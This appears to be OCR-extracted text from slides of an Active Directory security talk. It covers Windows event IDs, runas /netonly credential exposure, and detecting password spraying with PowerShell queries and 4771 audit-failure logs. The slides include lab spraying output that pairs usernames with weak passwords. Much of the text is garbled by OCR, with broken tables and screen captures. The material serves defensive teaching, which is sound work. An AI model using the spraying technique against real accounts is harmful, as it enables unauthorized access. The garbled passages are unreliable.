

### Event IDs that Matter (Newer Windows systems)



LSA Protection & Auditing (Windows 8.1/2012R2 and newer): [https://technet.microsoft.com/en-us/library/dn408187\(v=ws.11\).aspx](https://technet.microsoft.com/en-us/library/dn408187(v=ws.11).aspx)

4798: A user's local group membership was enumerated (Windows 10/2016): <https://technet.microsoft.com/en-us/itpro/windows/keep-secure/event-4798>

### A Note About Logon Types (4624)





.........

Domain: CONTOSO

OK

Cancel

When the manual is not enough – runas /netonly, Unexpected Credential Exposure and the Need for Reality Based Holistic Threat Models [https://blogs.technet.microsoft.com/jepayne/2016/04/04/when-the-manual-is-not-enough-runas-netonly-unexpected](https://blogs.technet.microsoft.com/jepayne/2016/04/04/when-the-manual-is-not-enough-runas-netonly-unexpected-credential-exposure-and-the-need-for-reality-based-holistic-threat-models/)credential-exposure-and-the-need-for-reality-based-holistic-threat-models/ Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

C:\>runas /netonly /user:contoso\bob-da "mmc.exe c:\windows\system32\dsa.msc"<br>Enter the password for contoso\bob-da:<br>Attempting to start mmc.exe c:\windows\system32\dsa.msc as user "contoso\bob-da"  $C$ :  $\&$ Active Directory Users and Computers  $\Box$ File Action View Help mid XBob Bm & & ST D& Active Direct ^ Name Type Description Saved Que & Administrator User Built-in acc... ▲ 肩 contoso.co <sup>8</sup> Allowed RODC Passw... Securit... Members i... ≥ ■ Builtin E **&Cert Publishers** Securit... Members o... CO-Com <sup>8</sup> Cloneable Domain C... Securit... Members o... CO-Restr <sup>8</sup> Denied RODC Passw... Securit... Members i... CO-Users **&DnsAdmins** Securit... DNS Admi... Compute &DnsUpdateProxy Securit... DNS clients.. Domain ( **Domain Admins** Securit... Designated.. Enrainne m  $\leftarrow$   $\mathbb{H}$ 

When the manual is not enough – runas /netonly, Unexpected Credential Exposure and the Need for Reality Based Holistic Threat Models [https://blogs.technet.microsoft.com/jepayne/2016/04/04/when-the-manual-is-not-enough-runas-netonly-unexpected](https://blogs.technet.microsoft.com/jepayne/2016/04/04/when-the-manual-is-not-enough-runas-netonly-unexpected-credential-exposure-and-the-need-for-reality-based-holistic-threat-models/)credential-exposure-and-the-need-for-reality-based-holistic-threat-models/ Sean Metcalf [@Pyrotek3 | sean@TrimarcSecurity.com]

## Mitigation: RunAs /NetOnly



When the manual is not enough – runas /netonly, Unexpected Credential Exposure and the Need for Reality Based Holistic Threat Models

[https://blogs.technet.microsoft.com/jepayne/2016/04/04/when-the-manual-is-not-enough-runas-netonly-unexpected](https://blogs.technet.microsoft.com/jepayne/2016/04/04/when-the-manual-is-not-enough-runas-netonly-unexpected-credential-exposure-and-the-need-for-reality-based-holistic-threat-models/)credential-exposure-and-the-need-for-reality-based-holistic-threat-models/

## "Password Spraying"

- Automated password guessing against all users to avoid lockout.
- Attempts logon with password(s) against each user, then moves On to the next one.<br> $\frac{P}{P}$  C:  $\ge$  Get-ADDefaultDomainPasswordPolicy



## "Password Spraying"

- Connect to SMB share or network service
- Let's start with connections to the PDC's NETLOGON share…

Password Spraying against 1892 users User ADSECLAB\Christopher.Kelly has the password Password1 User ADSECLAB\Cameron.Long has the password Password1 User ADSECLAB\Nicholas.Davis has the password Password1 User ADSECLAB\Connor.Moore has the password Password1 User ADSECLAB\Bryce.Torres has the password P@ssw0rd User ADSECLAB\Olivia.Bryant has the password P@ssw0rd User ADSECLAB\Victoria. Young has the password P@ssw0rd User ADSECLAB\Joseph.Rodriguez has the password P@sswOrd User ADSECLAB\Audrey.Lee has the password Password99! User ADSECLAB\Landon.Lewis has the password Password99! User ADSECLAB\Blake.Carter has the password Password1234 User ADSECLAB\Alexis.Phillips has the password Password1



### Switch from Network Share to AD Connection



Guessing User Passwords. User 1206.

 $\mathbb{R}$ 

 $^{\circ}$ 

### PS C:\> get-aduser -filter \* -prop lastbadpasswordattempt badpwdcount |<br>| select name lastbadpasswordattempt badpwdcount |<br>| sort lastbadpasswordattempt | format-table -auto

4/11/2017 8:05:58 PM

4/11/2017 11:37:21 PM

4/11/2017 11:37:21 PM

4/11/2017 11:37:21 PM

4/11/2017 11:37:21 PM

lastbadpasswordattempt badpwdcount

13

8

8

8

 $\bf{8}$ 12  $\overline{\mathbf{8}}$  $12$  $\overline{\mathbf{8}}$  $\overline{\mathbf{8}}$ 12  $8$  $8$ 12

os os os

 $12$  $\frac{1}{8}$  $\bf{8}$ 





4/11/2017 10:21:54 PM **Audit Failure Audit Failure** 4/11/2017 10:21:54 PM **Audit Failure** 4/11/2017 10:21:54 PM **Audit Failure** 4/11/2017 10:21:54 PM 4/11/2017 10:21:54 PM **Audit Failure** Audit Failure 4/11/2017 10:21:54 PM

Microsoft Win... Microsoft Win... Microsoft Win... Microsoft Win... Microsoft Win...

Microsoft Win...

Sean Metcalf [@Pyrotek3 | sean@Annabel

name ---krbtat

Julia.co

Hannah.

Jasmine violet.

Ella.Mo Alexis.

Grace.Ba

Leah.Mai

Alexis.

Samantha Luke.Pr

Sebastia

4771

4771

4771

4771

4771

4771

₹d

Moore

'own Flores

